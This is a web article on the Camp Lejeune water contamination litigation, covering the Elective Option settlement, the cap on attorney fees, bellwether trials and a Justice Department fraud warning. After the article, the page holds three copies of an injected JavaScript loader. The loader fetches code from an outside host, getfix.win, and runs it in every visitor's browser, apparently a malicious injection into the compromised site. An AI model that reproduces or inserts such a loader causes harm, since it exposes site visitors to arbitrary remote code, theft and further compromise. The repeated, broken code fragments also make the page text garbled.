Camp Lejeune, a U.S. Marine Corps base in North Carolina, faced significant water contamination issues dating back to the 1950s through the 1980s. The contamination primarily involved pollutants such as volatile organic compounds (VOCs) including trichloroethylene (TCE) and perchloroethylene (PCE).
These contaminants leached into the base’s drinking water supply, exposing military personnel, their families, and civilian employees to health risks.
Over the years, there have been investigations, legal actions, and efforts to address the consequences of the contamination. The U.S. government acknowledged the issues and initiated programs to provide medical care and compensation to those affected.
However, the prolonged exposure period and the various health conditions linked to the contamination have made it a challenging and ongoing issue.
This article covers the most recent advancements in the Camp Lejeune situation.
The Elective Option Debate
The government’s “Elective Option” for Camp Lejeune veterans has sparked a heated debate within the community and advocacy groups. While some argue that the option offers expedited and simplified compensation, veterans’ advocates emphasize potential drawbacks.

According to The Legal Examiner, the Elective Option’s appeal lies in its ability to expedite settlements. It is particularly beneficial for veterans facing terminal illnesses with limited time left. This urgency can outweigh concerns about the payout’s amount.
Moreover, the option proves advantageous for cases with challenging evidentiary requirements. Veterans with shorter stays at Camp Lejeune may find it harder to prove the direct link between their illness and the contaminated water. The Elective Option, however, simplifies eligibility criteria, requiring only a 30-day stay during the specified period and a subsequent qualifying diagnosis.
Despite these advantages, critics highlight significant cons. One major drawback is the forfeiture of the right to file lawsuits against the government. Veterans may later regret this decision. This is especially true if they discover the potential for higher compensation in court.
Furthermore, veterans diagnosed with multiple qualifying illnesses after exposure face limitations, as the Elective Option only compensates for the most severe condition. Lawsuits, in contrast, may yield better outcomes by addressing all qualifying illnesses.
Additionally, the capped settlement amount under the Elective Option raises concerns. This is because the potential for higher payouts through lawsuits remains uncertain.
The Attorney’s Fee Cap Controversy
In August 2022, the Promise to Address Comprehensive Toxics Act (PACT Act) became law. This enabled lawsuits and compensation for individuals affected by toxic water at the North Carolina Marine Corps base. The Defense Department estimates that up to 1 million people may have suffered health issues due to the contaminated water during these 34 years.
According to Marine Corps Times, despite the government’s efforts to fast-track settlements for affected individuals, many choose to pursue legal claims independently. The PACT Act, however, lacks caps on attorney fees, leading to concerns about potential abuses.
In response, the Navy and Department of Justice introduced fee restrictions in September 2023. It caps legal fees at 20% for administrative settlements and 25% for courtroom victories. This move, aimed at preventing frivolous lawsuits, has sparked criticism. Opponents argue that it may dissuade lawyers from taking on complex cases and result in reduced compensation for victims.
Ongoing court battles contest the constitutionality of the fee cap, creating uncertainty for both lawyers and plaintiffs. While lifting the cap could lead to increased litigation for the government, it might also ensure more equitable compensation for victims.
The Congressional Budget Office (CBO) estimated that Camp Lejeune settlement amounts and legal expenses would amount to $6.7 billion. While this figure is not a guarantee, it underscores the financial complexities and uncertainties associated with the case.
Furthermore, it raises questions about the adequacy of compensation for victims and the potential impact on the government’s financial liabilities
Upcoming Camp Lejeune Trial in 2024
In March 2024, a series of bellwether trials is set to commence in the U.S. District Court for the Eastern District North Carolina. These trials will shape the outcome of numerous lawsuits stemming from the toxic water exposure at the Marine Corps base.
Plaintiffs who have chosen not to opt for the elective settlement will have their claims adjudicated in these bellwether trials. A case management order issued by the judges on September 26 outlines the court’s plan to conduct early bellwether test trials.
These trials will be categorized by disease. The initial discovery pool will encompass claims related to bladder cancer, leukemia, kidney cancer, non-Hodgkin’s, lymphoma, and Parkinson’s disease.
Each side is directed to select 10 cases for each disease category, totaling 20 claims per illness and 100 cases overall. The selected cases will undergo case-specific discovery, eventually leading to a smaller group eligible for jury trials. The court aims to discuss the selection of specific discovery plaintiffs for bellwether trials in 2024.
TorHoerman Law notes that his meticulous approach reflects the complexity of the Camp Lejeune litigation, providing a structured framework for addressing claims. It also facilitates a fair and efficient resolution for the diverse array of plaintiffs involved in this environmental and health crisis.
Warning Against Fraudulent Schemes
In response to a surge in fraudulent activities that target individuals filing claims, the U.S. Department of Justice has issued an alert. This cautionary advisory aims to alert claimants about the potential for fraudulent schemes seeking illicit monetary gains from those involved in CLJA claims.
The Justice Department and Navy emphasize the need for vigilance. They urge claimants to be cautious when receiving telephone calls or email solicitations related to their claims. Furthermore, the stress is on promptly reporting any such suspicious activities to their attorneys. Those without legal representation need to report it to the Navy’s Camp Lejeune Claims Unit.
The advisory provides clear guidelines, emphasizing that the Justice Department will never request money directly from claimants. Claimants represented by attorneys should direct all inquiries through their legal representatives for verification.
Authorized emails from the Navy will originate from CLClaims@us.navy.mil, and recipients are encouraged to forward any emails to this address to ensure authenticity.
In conclusion, the Camp Lejeune contaminated water landscape is characterized by intricate legal, environmental, and health-related dynamics. The ongoing interplay of factors underscores the complexity of addressing the long-standing consequences of toxic water exposure.
As the Camp Lejeune saga continues to evolve, the legal landscape remains dynamic. It navigates the delicate balance between facilitating expedited settlements, ensuring legal fairness, and safeguarding against fraudulent practices.
In this evolving landscape, the outcomes of legal battles will significantly influence the trajectory of justice for individuals impacted by the contamination. It will also set the stage for how future cases will be adjudicated and how accountability will be established.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





